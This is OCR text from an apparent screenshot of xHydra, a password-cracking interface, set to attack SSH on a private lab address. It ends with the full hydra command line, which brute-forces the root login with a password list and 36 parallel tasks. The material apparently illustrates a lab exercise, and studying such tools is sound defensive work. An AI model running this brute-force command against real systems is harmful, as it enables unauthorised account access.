 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.32.132
Target List
Prefer IPV6
Port 22
Protocol ssh
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra 192.168.32.132 ssh -s 22 -l root -P /root/senhas_ftp.txt -t 36